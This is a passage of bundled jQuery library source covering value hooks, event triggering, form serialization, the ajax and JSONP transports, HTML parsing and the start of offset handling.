          hooks = jQuery2.valHooks[this.type] || jQuery2.valHooks[this.nodeName.toLowerCase()];
          if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === void 0) {
            this.value = val;
          }
        });
      }
    });
    jQuery2.extend({
      valHooks: {
        option: {
          get: function(elem) {
            var val = jQuery2.find.attr(elem, "value");
            return val != null ? val : stripAndCollapse(jQuery2.text(elem));
          }
        },
        select: {
          get: function(elem) {
            var value, option, i, options = elem.options, index2 = elem.selectedIndex, one = elem.type === "select-one", values = one ? null : [], max = one ? index2 + 1 : options.length;
            if (index2 < 0) {
              i = max;
            } else {
              i = one ? index2 : 0;
            }
            for (; i < max; i++) {
              option = options[i];
              if ((option.selected || i === index2) && !option.disabled && (!option.parentNode.disabled || !nodeName(option.parentNode, "optgroup"))) {
                value = jQuery2(option).val();
                if (one) {
                  return value;
                }
                values.push(value);
              }
            }
            return values;
          },
          set: function(elem, value) {
            var optionSet, option, options = elem.options, values = jQuery2.makeArray(value), i = options.length;
            while (i--) {
              option = options[i];
              if (option.selected = jQuery2.inArray(jQuery2.valHooks.option.get(option), values) > -1) {
                optionSet = true;
              }
            }
            if (!optionSet) {
              elem.selectedIndex = -1;
            }
            return values;
          }
        }
      }
    });
    jQuery2.each(["radio", "checkbox"], function() {
      jQuery2.valHooks[this] = {
        set: function(elem, value) {
          if (Array.isArray(value)) {
            return elem.checked = jQuery2.inArray(jQuery2(elem).val(), value) > -1;
          }
        }
      };
      if (!support2.checkOn) {
        jQuery2.valHooks[this].get = function(elem) {
          return elem.getAttribute("value") === null ? "on" : elem.value;
        };
      }
    });
    support2.focusin = "onfocusin" in window2;
    var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/, stopPropagationCallback = function(e) {
      e.stopPropagation();
    };
    jQuery2.extend(jQuery2.event, {
      trigger: function(event, data, elem, onlyHandlers) {
        var i, cur, tmp, bubbleType, ontype, handle, special, lastElement, eventPath = [elem || document2], type = hasOwn.call(event, "type") ? event.type : event, namespaces = hasOwn.call(event, "namespace") ? event.namespace.split(".") : [];
        cur = lastElement = tmp = elem = elem || document2;
        if (elem.nodeType === 3 || elem.nodeType === 8) {
          return;
        }
        if (rfocusMorph.test(type + jQuery2.event.triggered)) {
          return;
        }
        if (type.indexOf(".") > -1) {
          namespaces = type.split(".");
          type = namespaces.shift();
          namespaces.sort();
        }
        ontype = type.indexOf(":") < 0 && "on" + type;
        event = event[jQuery2.expando] ? event : new jQuery2.Event(type, typeof event === "object" && event);
        event.isTrigger = onlyHandlers ? 2 : 3;
        event.namespace = namespaces.join(".");
        event.rnamespace = event.namespace ? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
        event.result = void 0;
        if (!event.target) {
          event.target = elem;
        }
        data = data == null ? [event] : jQuery2.makeArray(data, [event]);
        special = jQuery2.event.special[type] || {};
        if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
          return;
        }
        if (!onlyHandlers && !special.noBubble && !isWindow(elem)) {
          bubbleType = special.delegateType || type;
          if (!rfocusMorph.test(bubbleType + type)) {
            cur = cur.parentNode;
          }
          for (; cur; cur = cur.parentNode) {
            eventPath.push(cur);
            tmp = cur;
          }
          if (tmp === (elem.ownerDocument || document2)) {
            eventPath.push(tmp.defaultView || tmp.parentWindow || window2);
          }
        }
        i = 0;
        while ((cur = eventPath[i++]) && !event.isPropagationStopped()) {
          lastElement = cur;
          event.type = i > 1 ? bubbleType : special.bindType || type;
          handle = (dataPriv.get(cur, "events") || /* @__PURE__ */ Object.create(null))[event.type] && dataPriv.get(cur, "handle");
          if (handle) {
            handle.apply(cur, data);
          }
          handle = ontype && cur[ontype];
          if (handle && handle.apply && acceptData(cur)) {
            event.result = handle.apply(cur, data);
            if (event.result === false) {
              event.preventDefault();
            }
          }
        }
        event.type = type;
        if (!onlyHandlers && !event.isDefaultPrevented()) {
          if ((!special._default || special._default.apply(eventPath.pop(), data) === false) && acceptData(elem)) {
            if (ontype && isFunction(elem[type]) && !isWindow(elem)) {
              tmp = elem[ontype];
              if (tmp) {
                elem[ontype] = null;
              }
              jQuery2.event.triggered = type;
              if (event.isPropagationStopped()) {
                lastElement.addEventListener(type, stopPropagationCallback);
              }
              elem[type]();
              if (event.isPropagationStopped()) {
                lastElement.removeEventListener(type, stopPropagationCallback);
              }
              jQuery2.event.triggered = void 0;
              if (tmp) {
                elem[ontype] = tmp;
              }
            }
          }
        }
        return event.result;
      },
      simulate: function(type, elem, event) {
        var e = jQuery2.extend(
          new jQuery2.Event(),
          event,
          {
            type,
            isSimulated: true
          }
        );
        jQuery2.event.trigger(e, null, elem);
      }
    });
    jQuery2.fn.extend({
      trigger: function(type, data) {
        return this.each(function() {
          jQuery2.event.trigger(type, data, this);
        });
      },
      triggerHandler: function(type, data) {
        var elem = this[0];
        if (elem) {
          return jQuery2.event.trigger(type, data, elem, true);
        }
      }
    });
    if (!support2.focusin) {
      jQuery2.each({ focus: "focusin", blur: "focusout" }, function(orig, fix) {
        var handler = function(event) {
          jQuery2.event.simulate(fix, event.target, jQuery2.event.fix(event));
        };
        jQuery2.event.special[fix] = {
          setup: function() {
            var doc = this.ownerDocument || this.document || this, attaches = dataPriv.access(doc, fix);
            if (!attaches) {
              doc.addEventListener(orig, handler, true);
            }
            dataPriv.access(doc, fix, (attaches || 0) + 1);
          },
          teardown: function() {
            var doc = this.ownerDocument || this.document || this, attaches = dataPriv.access(doc, fix) - 1;
            if (!attaches) {
              doc.removeEventListener(orig, handler, true);
              dataPriv.remove(doc, fix);
            } else {
              dataPriv.access(doc, fix, attaches);
            }
          }
        };
      });
    }
    var location = window2.location;
    var nonce = { guid: Date.now() };
    var rquery = /\?/;
    jQuery2.parseXML = function(data) {
      var xml, parserErrorElem;
      if (!data || typeof data !== "string") {
        return null;
      }
      try {
        xml = new window2.DOMParser().parseFromString(data, "text/xml");
      } catch (e) {
      }
      parserErrorElem = xml && xml.getElementsByTagName("parsererror")[0];
      if (!xml || parserErrorElem) {
        jQuery2.error("Invalid XML: " + (parserErrorElem ? jQuery2.map(parserErrorElem.childNodes, function(el) {
          return el.textContent;
        }).join("\n") : data));
      }
      return xml;
    };
    var rbracket = /\[\]$/, rCRLF = /\r?\n/g, rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i, rsubmittable = /^(?:input|select|textarea|keygen)/i;
    function buildParams(prefix, obj, traditional, add) {
      var name;
      if (Array.isArray(obj)) {
        jQuery2.each(obj, function(i, v) {
          if (traditional || rbracket.test(prefix)) {
            add(prefix, v);
          } else {
            buildParams(
              prefix + "[" + (typeof v === "object" && v != null ? i : "") + "]",
              v,
              traditional,
              add
            );
          }
        });
      } else if (!traditional && toType(obj) === "object") {
        for (name in obj) {
          buildParams(prefix + "[" + name + "]", obj[name], traditional, add);
        }
      } else {
        add(prefix, obj);
      }
    }
    jQuery2.param = function(a, traditional) {
      var prefix, s = [], add = function(key, valueOrFunction) {
        var value = isFunction(valueOrFunction) ? valueOrFunction() : valueOrFunction;
        s[s.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value == null ? "" : value);
      };
      if (a == null) {
        return "";
      }
      if (Array.isArray(a) || a.jquery && !jQuery2.isPlainObject(a)) {
        jQuery2.each(a, function() {
          add(this.name, this.value);
        });
      } else {
        for (prefix in a) {
          buildParams(prefix, a[prefix], traditional, add);
        }
      }
      return s.join("&");
    };
    jQuery2.fn.extend({
      serialize: function() {
        return jQuery2.param(this.serializeArray());
      },
      serializeArray: function() {
        return this.map(function() {
          var elements = jQuery2.prop(this, "elements");
          return elements ? jQuery2.makeArray(elements) : this;
        }).filter(function() {
          var type = this.type;
          return this.name && !jQuery2(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));
        }).map(function(_i2, elem) {
          var val = jQuery2(this).val();
          if (val == null) {
            return null;
          }
          if (Array.isArray(val)) {
            return jQuery2.map(val, function(val2) {
              return { name: elem.name, value: val2.replace(rCRLF, "\r\n") };
            });
          }
          return { name: elem.name, value: val.replace(rCRLF, "\r\n") };
        }).get();
      }
    });
    var r20 = /%20/g, rhash = /#.*$/, rantiCache = /([?&])_=[^&]*/, rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg, rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, rnoContent = /^(?:GET|HEAD)$/, rprotocol = /^\/\//, prefilters = {}, transports = {}, allTypes = "*/".concat("*"), originAnchor = document2.createElement("a");
    originAnchor.href = location.href;
    function addToPrefiltersOrTransports(structure) {
      return function(dataTypeExpression, func) {
        if (typeof dataTypeExpression !== "string") {
          func = dataTypeExpression;
          dataTypeExpression = "*";
        }
        var dataType, i = 0, dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];
        if (isFunction(func)) {
          while (dataType = dataTypes[i++]) {
            if (dataType[0] === "+") {
              dataType = dataType.slice(1) || "*";
              (structure[dataType] = structure[dataType] || []).unshift(func);
            } else {
              (structure[dataType] = structure[dataType] || []).push(func);
            }
          }
        }
      };
    }
    function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
      var inspected = {}, seekingTransport = structure === transports;
      function inspect(dataType) {
        var selected;
        inspected[dataType] = true;
        jQuery2.each(structure[dataType] || [], function(_, prefilterOrFactory) {
          var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
          if (typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]) {
            options.dataTypes.unshift(dataTypeOrTransport);
            inspect(dataTypeOrTransport);
            return false;
          } else if (seekingTransport) {
            return !(selected = dataTypeOrTransport);
          }
        });
        return selected;
      }
      return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");
    }
    function ajaxExtend(target, src) {
      var key, deep, flatOptions = jQuery2.ajaxSettings.flatOptions || {};
      for (key in src) {
        if (src[key] !== void 0) {
          (flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
        }
      }
      if (deep) {
        jQuery2.extend(true, target, deep);
      }
      return target;
    }
    function ajaxHandleResponses(s, jqXHR, responses) {
      var ct, type, finalDataType, firstDataType, contents = s.contents, dataTypes = s.dataTypes;
      while (dataTypes[0] === "*") {
        dataTypes.shift();
        if (ct === void 0) {
          ct = s.mimeType || jqXHR.getResponseHeader("Content-Type");
        }
      }
      if (ct) {
        for (type in contents) {
          if (contents[type] && contents[type].test(ct)) {
            dataTypes.unshift(type);
            break;
          }
        }
      }
      if (dataTypes[0] in responses) {
        finalDataType = dataTypes[0];
      } else {
        for (type in responses) {
          if (!dataTypes[0] || s.converters[type + " " + dataTypes[0]]) {
            finalDataType = type;
            break;
          }
          if (!firstDataType) {
            firstDataType = type;
          }
        }
        finalDataType = finalDataType || firstDataType;
      }
      if (finalDataType) {
        if (finalDataType !== dataTypes[0]) {
          dataTypes.unshift(finalDataType);
        }
        return responses[finalDataType];
      }
    }
    function ajaxConvert(s, response, jqXHR, isSuccess) {
      var conv2, current, conv, tmp, prev2, converters = {}, dataTypes = s.dataTypes.slice();
      if (dataTypes[1]) {
        for (conv in s.converters) {
          converters[conv.toLowerCase()] = s.converters[conv];
        }
      }
      current = dataTypes.shift();
      while (current) {
        if (s.responseFields[current]) {
          jqXHR[s.responseFields[current]] = response;
        }
        if (!prev2 && isSuccess && s.dataFilter) {
          response = s.dataFilter(response, s.dataType);
        }
        prev2 = current;
        current = dataTypes.shift();
        if (current) {
          if (current === "*") {
            current = prev2;
          } else if (prev2 !== "*" && prev2 !== current) {
            conv = converters[prev2 + " " + current] || converters["* " + current];
            if (!conv) {
              for (conv2 in converters) {
                tmp = conv2.split(" ");
                if (tmp[1] === current) {
                  conv = converters[prev2 + " " + tmp[0]] || converters["* " + tmp[0]];
                  if (conv) {
                    if (conv === true) {
                      conv = converters[conv2];
                    } else if (converters[conv2] !== true) {
                      current = tmp[0];
                      dataTypes.unshift(tmp[1]);
                    }
                    break;
                  }
                }
              }
            }
            if (conv !== true) {
              if (conv && s.throws) {
                response = conv(response);
              } else {
                try {
                  response = conv(response);
                } catch (e) {
                  return {
                    state: "parsererror",
                    error: conv ? e : "No conversion from " + prev2 + " to " + current
                  };
                }
              }
            }
          }
        }
      }
      return { state: "success", data: response };
    }
    jQuery2.extend({
      active: 0,
      lastModified: {},
      etag: {},
      ajaxSettings: {
        url: location.href,
        type: "GET",
        isLocal: rlocalProtocol.test(location.protocol),
        global: true,
        processData: true,
        async: true,
        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
        accepts: {
          "*": allTypes,
          text: "text/plain",
          html: "text/html",
          xml: "application/xml, text/xml",
          json: "application/json, text/javascript"
        },
        contents: {
          xml: /\bxml\b/,
          html: /\bhtml/,
          json: /\bjson\b/
        },
        responseFields: {
          xml: "responseXML",
          text: "responseText",
          json: "responseJSON"
        },
        converters: {
          "* text": String,
          "text html": true,
          "text json": JSON.parse,
          "text xml": jQuery2.parseXML
        },
        flatOptions: {
          url: true,
          context: true
        }
      },
      ajaxSetup: function(target, settings) {
        return settings ? ajaxExtend(ajaxExtend(target, jQuery2.ajaxSettings), settings) : ajaxExtend(jQuery2.ajaxSettings, target);
      },
      ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
      ajaxTransport: addToPrefiltersOrTransports(transports),
      ajax: function(url, options) {
        if (typeof url === "object") {
          options = url;
          url = void 0;
        }
        options = options || {};
        var transport, cacheURL, responseHeadersString, responseHeaders, timeoutTimer, urlAnchor, completed2, fireGlobals, i, uncached, s = jQuery2.ajaxSetup({}, options), callbackContext = s.context || s, globalEventContext = s.context && (callbackContext.nodeType || callbackContext.jquery) ? jQuery2(callbackContext) : jQuery2.event, deferred = jQuery2.Deferred(), completeDeferred = jQuery2.Callbacks("once memory"), statusCode = s.statusCode || {}, requestHeaders = {}, requestHeadersNames = {}, strAbort = "canceled", jqXHR = {
          readyState: 0,
          getResponseHeader: function(key) {
            var match;
            if (completed2) {
              if (!responseHeaders) {
                responseHeaders = {};
                while (match = rheaders.exec(responseHeadersString)) {
                  responseHeaders[match[1].toLowerCase() + " "] = (responseHeaders[match[1].toLowerCase() + " "] || []).concat(match[2]);
                }
              }
              match = responseHeaders[key.toLowerCase() + " "];
            }
            return match == null ? null : match.join(", ");
          },
          getAllResponseHeaders: function() {
            return completed2 ? responseHeadersString : null;
          },
          setRequestHeader: function(name, value) {
            if (completed2 == null) {
              name = requestHeadersNames[name.toLowerCase()] = requestHeadersNames[name.toLowerCase()] || name;
              requestHeaders[name] = value;
            }
            return this;
          },
          overrideMimeType: function(type) {
            if (completed2 == null) {
              s.mimeType = type;
            }
            return this;
          },
          statusCode: function(map) {
            var code;
            if (map) {
              if (completed2) {
                jqXHR.always(map[jqXHR.status]);
              } else {
                for (code in map) {
                  statusCode[code] = [statusCode[code], map[code]];
                }
              }
            }
            return this;
          },
          abort: function(statusText) {
            var finalText = statusText || strAbort;
            if (transport) {
              transport.abort(finalText);
            }
            done(0, finalText);
            return this;
          }
        };
        deferred.promise(jqXHR);
        s.url = ((url || s.url || location.href) + "").replace(rprotocol, location.protocol + "//");
        s.type = options.method || options.type || s.method || s.type;
        s.dataTypes = (s.dataType || "*").toLowerCase().match(rnothtmlwhite) || [""];
        if (s.crossDomain == null) {
          urlAnchor = document2.createElement("a");
          try {
            urlAnchor.href = s.url;
            urlAnchor.href = urlAnchor.href;
            s.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;
          } catch (e) {
            s.crossDomain = true;
          }
        }
        if (s.data && s.processData && typeof s.data !== "string") {
          s.data = jQuery2.param(s.data, s.traditional);
        }
        inspectPrefiltersOrTransports(prefilters, s, options, jqXHR);
        if (completed2) {
          return jqXHR;
        }
        fireGlobals = jQuery2.event && s.global;
        if (fireGlobals && jQuery2.active++ === 0) {
          jQuery2.event.trigger("ajaxStart");
        }
        s.type = s.type.toUpperCase();
        s.hasContent = !rnoContent.test(s.type);
        cacheURL = s.url.replace(rhash, "");
        if (!s.hasContent) {
          uncached = s.url.slice(cacheURL.length);
          if (s.data && (s.processData || typeof s.data === "string")) {
            cacheURL += (rquery.test(cacheURL) ? "&" : "?") + s.data;
            delete s.data;
          }
          if (s.cache === false) {
            cacheURL = cacheURL.replace(rantiCache, "$1");
            uncached = (rquery.test(cacheURL) ? "&" : "?") + "_=" + nonce.guid++ + uncached;
          }
          s.url = cacheURL + uncached;
        } else if (s.data && s.processData && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0) {
          s.data = s.data.replace(r20, "+");
        }
        if (s.ifModified) {
          if (jQuery2.lastModified[cacheURL]) {
            jqXHR.setRequestHeader("If-Modified-Since", jQuery2.lastModified[cacheURL]);
          }
          if (jQuery2.etag[cacheURL]) {
            jqXHR.setRequestHeader("If-None-Match", jQuery2.etag[cacheURL]);
          }
        }
        if (s.data && s.hasContent && s.contentType !== false || options.contentType) {
          jqXHR.setRequestHeader("Content-Type", s.contentType);
        }
        jqXHR.setRequestHeader(
          "Accept",
          s.dataTypes[0] && s.accepts[s.dataTypes[0]] ? s.accepts[s.dataTypes[0]] + (s.dataTypes[0] !== "*" ? ", " + allTypes + "; q=0.01" : "") : s.accepts["*"]
        );
        for (i in s.headers) {
          jqXHR.setRequestHeader(i, s.headers[i]);
        }
        if (s.beforeSend && (s.beforeSend.call(callbackContext, jqXHR, s) === false || completed2)) {
          return jqXHR.abort();
        }
        strAbort = "abort";
        completeDeferred.add(s.complete);
        jqXHR.done(s.success);
        jqXHR.fail(s.error);
        transport = inspectPrefiltersOrTransports(transports, s, options, jqXHR);
        if (!transport) {
          done(-1, "No Transport");
        } else {
          jqXHR.readyState = 1;
          if (fireGlobals) {
            globalEventContext.trigger("ajaxSend", [jqXHR, s]);
          }
          if (completed2) {
            return jqXHR;
          }
          if (s.async && s.timeout > 0) {
            timeoutTimer = window2.setTimeout(function() {
              jqXHR.abort("timeout");
            }, s.timeout);
          }
          try {
            completed2 = false;
            transport.send(requestHeaders, done);
          } catch (e) {
            if (completed2) {
              throw e;
            }
            done(-1, e);
          }
        }
        function done(status, nativeStatusText, responses, headers) {
          var isSuccess, success, error, response, modified, statusText = nativeStatusText;
          if (completed2) {
            return;
          }
          completed2 = true;
          if (timeoutTimer) {
            window2.clearTimeout(timeoutTimer);
          }
          transport = void 0;
          responseHeadersString = headers || "";
          jqXHR.readyState = status > 0 ? 4 : 0;
          isSuccess = status >= 200 && status < 300 || status === 304;
          if (responses) {
            response = ajaxHandleResponses(s, jqXHR, responses);
          }
          if (!isSuccess && jQuery2.inArray("script", s.dataTypes) > -1 && jQuery2.inArray("json", s.dataTypes) < 0) {
            s.converters["text script"] = function() {
            };
          }
          response = ajaxConvert(s, response, jqXHR, isSuccess);
          if (isSuccess) {
            if (s.ifModified) {
              modified = jqXHR.getResponseHeader("Last-Modified");
              if (modified) {
                jQuery2.lastModified[cacheURL] = modified;
              }
              modified = jqXHR.getResponseHeader("etag");
              if (modified) {
                jQuery2.etag[cacheURL] = modified;
              }
            }
            if (status === 204 || s.type === "HEAD") {
              statusText = "nocontent";
            } else if (status === 304) {
              statusText = "notmodified";
            } else {
              statusText = response.state;
              success = response.data;
              error = response.error;
              isSuccess = !error;
            }
          } else {
            error = statusText;
            if (status || !statusText) {
              statusText = "error";
              if (status < 0) {
                status = 0;
              }
            }
          }
          jqXHR.status = status;
          jqXHR.statusText = (nativeStatusText || statusText) + "";
          if (isSuccess) {
            deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
          } else {
            deferred.rejectWith(callbackContext, [jqXHR, statusText, error]);
          }
          jqXHR.statusCode(statusCode);
          statusCode = void 0;
          if (fireGlobals) {
            globalEventContext.trigger(
              isSuccess ? "ajaxSuccess" : "ajaxError",
              [jqXHR, s, isSuccess ? success : error]
            );
          }
          completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);
          if (fireGlobals) {
            globalEventContext.trigger("ajaxComplete", [jqXHR, s]);
            if (!--jQuery2.active) {
              jQuery2.event.trigger("ajaxStop");
            }
          }
        }
        return jqXHR;
      },
      getJSON: function(url, data, callback) {
        return jQuery2.get(url, data, callback, "json");
      },
      getScript: function(url, callback) {
        return jQuery2.get(url, void 0, callback, "script");
      }
    });
    jQuery2.each(["get", "post"], function(_i2, method) {
      jQuery2[method] = function(url, data, callback, type) {
        if (isFunction(data)) {
          type = type || callback;
          callback = data;
          data = void 0;
        }
        return jQuery2.ajax(jQuery2.extend({
          url,
          type: method,
          dataType: type,
          data,
          success: callback
        }, jQuery2.isPlainObject(url) && url));
      };
    });
    jQuery2.ajaxPrefilter(function(s) {
      var i;
      for (i in s.headers) {
        if (i.toLowerCase() === "content-type") {
          s.contentType = s.headers[i] || "";
        }
      }
    });
    jQuery2._evalUrl = function(url, options, doc) {
      return jQuery2.ajax({
        url,
        type: "GET",
        dataType: "script",
        cache: true,
        async: false,
        global: false,
        converters: {
          "text script": function() {
          }
        },
        dataFilter: function(response) {
          jQuery2.globalEval(response, options, doc);
        }
      });
    };
    jQuery2.fn.extend({
      wrapAll: function(html2) {
        var wrap3;
        if (this[0]) {
          if (isFunction(html2)) {
            html2 = html2.call(this[0]);
          }
          wrap3 = jQuery2(html2, this[0].ownerDocument).eq(0).clone(true);
          if (this[0].parentNode) {
            wrap3.insertBefore(this[0]);
          }
          wrap3.map(function() {
            var elem = this;
            while (elem.firstElementChild) {
              elem = elem.firstElementChild;
            }
            return elem;
          }).append(this);
        }
        return this;
      },
      wrapInner: function(html2) {
        if (isFunction(html2)) {
          return this.each(function(i) {
            jQuery2(this).wrapInner(html2.call(this, i));
          });
        }
        return this.each(function() {
          var self2 = jQuery2(this), contents = self2.contents();
          if (contents.length) {
            contents.wrapAll(html2);
          } else {
            self2.append(html2);
          }
        });
      },
      wrap: function(html2) {
        var htmlIsFunction = isFunction(html2);
        return this.each(function(i) {
          jQuery2(this).wrapAll(htmlIsFunction ? html2.call(this, i) : html2);
        });
      },
      unwrap: function(selector3) {
        this.parent(selector3).not("body").each(function() {
          jQuery2(this).replaceWith(this.childNodes);
        });
        return this;
      }
    });
    jQuery2.expr.pseudos.hidden = function(elem) {
      return !jQuery2.expr.pseudos.visible(elem);
    };
    jQuery2.expr.pseudos.visible = function(elem) {
      return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
    };
    jQuery2.ajaxSettings.xhr = function() {
      try {
        return new window2.XMLHttpRequest();
      } catch (e) {
      }
    };
    var xhrSuccessStatus = {
      0: 200,
      1223: 204
    }, xhrSupported = jQuery2.ajaxSettings.xhr();
    support2.cors = !!xhrSupported && "withCredentials" in xhrSupported;
    support2.ajax = xhrSupported = !!xhrSupported;
    jQuery2.ajaxTransport(function(options) {
      var callback, errorCallback;
      if (support2.cors || xhrSupported && !options.crossDomain) {
        return {
          send: function(headers, complete) {
            var i, xhr = options.xhr();
            xhr.open(
              options.type,
              options.url,
              options.async,
              options.username,
              options.password
            );
            if (options.xhrFields) {
              for (i in options.xhrFields) {
                xhr[i] = options.xhrFields[i];
              }
            }
            if (options.mimeType && xhr.overrideMimeType) {
              xhr.overrideMimeType(options.mimeType);
            }
            if (!options.crossDomain && !headers["X-Requested-With"]) {
              headers["X-Requested-With"] = "XMLHttpRequest";
            }
            for (i in headers) {
              xhr.setRequestHeader(i, headers[i]);
            }
            callback = function(type) {
              return function() {
                if (callback) {
                  callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.ontimeout = xhr.onreadystatechange = null;
                  if (type === "abort") {
                    xhr.abort();
                  } else if (type === "error") {
                    if (typeof xhr.status !== "number") {
                      complete(0, "error");
                    } else {
                      complete(
                        xhr.status,
                        xhr.statusText
                      );
                    }
                  } else {
                    complete(
                      xhrSuccessStatus[xhr.status] || xhr.status,
                      xhr.statusText,
                      (xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string" ? { binary: xhr.response } : { text: xhr.responseText },
                      xhr.getAllResponseHeaders()
                    );
                  }
                }
              };
            };
            xhr.onload = callback();
            errorCallback = xhr.onerror = xhr.ontimeout = callback("error");
            if (xhr.onabort !== void 0) {
              xhr.onabort = errorCallback;
            } else {
              xhr.onreadystatechange = function() {
                if (xhr.readyState === 4) {
                  window2.setTimeout(function() {
                    if (callback) {
                      errorCallback();
                    }
                  });
                }
              };
            }
            callback = callback("abort");
            try {
              xhr.send(options.hasContent && options.data || null);
            } catch (e) {
              if (callback) {
                throw e;
              }
            }
          },
          abort: function() {
            if (callback) {
              callback();
            }
          }
        };
      }
    });
    jQuery2.ajaxPrefilter(function(s) {
      if (s.crossDomain) {
        s.contents.script = false;
      }
    });
    jQuery2.ajaxSetup({
      accepts: {
        script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
      },
      contents: {
        script: /\b(?:java|ecma)script\b/
      },
      converters: {
        "text script": function(text2) {
          jQuery2.globalEval(text2);
          return text2;
        }
      }
    });
    jQuery2.ajaxPrefilter("script", function(s) {
      if (s.cache === void 0) {
        s.cache = false;
      }
      if (s.crossDomain) {
        s.type = "GET";
      }
    });
    jQuery2.ajaxTransport("script", function(s) {
      if (s.crossDomain || s.scriptAttrs) {
        var script, callback;
        return {
          send: function(_, complete) {
            script = jQuery2("<script>").attr(s.scriptAttrs || {}).prop({ charset: s.scriptCharset, src: s.url }).on("load error", callback = function(evt) {
              script.remove();
              callback = null;
              if (evt) {
                complete(evt.type === "error" ? 404 : 200, evt.type);
              }
            });
            document2.head.appendChild(script[0]);
          },
          abort: function() {
            if (callback) {
              callback();
            }
          }
        };
      }
    });
    var oldCallbacks = [], rjsonp = /(=)\?(?=&|$)|\?\?/;
    jQuery2.ajaxSetup({
      jsonp: "callback",
      jsonpCallback: function() {
        var callback = oldCallbacks.pop() || jQuery2.expando + "_" + nonce.guid++;
        this[callback] = true;
        return callback;
      }
    });
    jQuery2.ajaxPrefilter("json jsonp", function(s, originalSettings, jqXHR) {
      var callbackName, overwritten, responseContainer, jsonProp = s.jsonp !== false && (rjsonp.test(s.url) ? "url" : typeof s.data === "string" && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s.data) && "data");
      if (jsonProp || s.dataTypes[0] === "jsonp") {
        callbackName = s.jsonpCallback = isFunction(s.jsonpCallback) ? s.jsonpCallback() : s.jsonpCallback;
        if (jsonProp) {
          s[jsonProp] = s[jsonProp].replace(rjsonp, "$1" + callbackName);
        } else if (s.jsonp !== false) {
          s.url += (rquery.test(s.url) ? "&" : "?") + s.jsonp + "=" + callbackName;
        }
        s.converters["script json"] = function() {
          if (!responseContainer) {
            jQuery2.error(callbackName + " was not called");
          }
          return responseContainer[0];
        };
        s.dataTypes[0] = "json";
        overwritten = window2[callbackName];
        window2[callbackName] = function() {
          responseContainer = arguments;
        };
        jqXHR.always(function() {
          if (overwritten === void 0) {
            jQuery2(window2).removeProp(callbackName);
          } else {
            window2[callbackName] = overwritten;
          }
          if (s[callbackName]) {
            s.jsonpCallback = originalSettings.jsonpCallback;
            oldCallbacks.push(callbackName);
          }
          if (responseContainer && isFunction(overwritten)) {
            overwritten(responseContainer[0]);
          }
          responseContainer = overwritten = void 0;
        });
        return "script";
      }
    });
    support2.createHTMLDocument = function() {
      var body = document2.implementation.createHTMLDocument("").body;
      body.innerHTML = "<form></form><form></form>";
      return body.childNodes.length === 2;
    }();
    jQuery2.parseHTML = function(data, context3, keepScripts) {
      if (typeof data !== "string") {
        return [];
      }
      if (typeof context3 === "boolean") {
        keepScripts = context3;
        context3 = false;
      }
      var base, parsed, scripts;
      if (!context3) {
        if (support2.createHTMLDocument) {
          context3 = document2.implementation.createHTMLDocument("");
          base = context3.createElement("base");
          base.href = document2.location.href;
          context3.head.appendChild(base);
        } else {
          context3 = document2;
        }
      }
      parsed = rsingleTag.exec(data);
      scripts = !keepScripts && [];
      if (parsed) {
        return [context3.createElement(parsed[1])];
      }
      parsed = buildFragment([data], context3, scripts);
      if (scripts && scripts.length) {
        jQuery2(scripts).remove();
      }
      return jQuery2.merge([], parsed.childNodes);
    };
    jQuery2.fn.load = function(url, params, callback) {
      var selector3, type, response, self2 = this, off2 = url.indexOf(" ");
      if (off2 > -1) {
        selector3 = stripAndCollapse(url.slice(off2));
        url = url.slice(0, off2);
      }
      if (isFunction(params)) {
        callback = params;
        params = void 0;
      } else if (params && typeof params === "object") {
        type = "POST";
      }
      if (self2.length > 0) {
        jQuery2.ajax({
          url,
          type: type || "GET",
          dataType: "html",
          data: params
        }).done(function(responseText) {
          response = arguments;
          self2.html(selector3 ? jQuery2("<div>").append(jQuery2.parseHTML(responseText)).find(selector3) : responseText);
        }).always(callback && function(jqXHR, status) {
          self2.each(function() {
            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
          });
        });
      }
      return this;
    };
    jQuery2.expr.pseudos.animated = function(elem) {
      return jQuery2.grep(jQuery2.timers, function(fn) {
        return elem === fn.elem;
      }).length;
    };
    jQuery2.offset = {
      setOffset: function(elem, options, i) {
        var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition, position = jQuery2.css(elem, "position"), curElem = jQuery2(elem), props = {};
        if (position === "static") {
          elem.style.position = "relative";
        }
        curOffset = curElem.offset();
        curCSSTop = jQuery2.css(elem, "top");
        curCSSLeft = jQuery2.css(elem, "left");
        calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1;
        if (calculatePosition) {
          curPosition = curElem.position();
          curTop = curPosition.top;
          curLeft = curPosition.left;
        } else {
          curTop = parseFloat(curCSSTop) || 0;
          curLeft = parseFloat(curCSSLeft) || 0;
        }
        if (isFunction(options)) {
          options = options.call(elem, i, jQuery2.extend({}, curOffset));
        }
        if (options.top != null) {
